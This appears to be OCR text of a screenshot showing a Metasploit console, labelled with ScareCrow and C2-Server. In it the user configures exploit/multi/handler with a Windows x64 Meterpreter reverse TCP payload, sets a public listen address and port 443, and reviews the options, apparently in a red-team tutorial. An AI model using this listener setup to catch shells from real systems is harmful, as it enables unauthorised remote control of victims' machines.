 ScareCrow
Metasploit
C2-Server
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS no Comma-separate list of extensions to load
EXTINIT no Initialization strings for extensions
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 20.185.236.161
lhost => 20.185.236.161
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS no Comma-separate list of extensions to load
EXTINIT no Initialization strings for extensions
LHOST 20.185.236.161 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >
11:38 PM
6/18/2023
11